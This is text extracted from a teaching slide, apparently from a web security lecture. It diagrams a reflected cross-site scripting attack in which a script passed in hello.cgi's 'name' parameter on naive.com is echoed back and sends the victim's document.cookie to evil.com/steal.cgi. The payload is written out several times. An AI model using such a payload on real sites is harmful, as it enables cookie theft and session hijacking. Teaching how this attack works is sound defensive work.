 evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
victim’s browser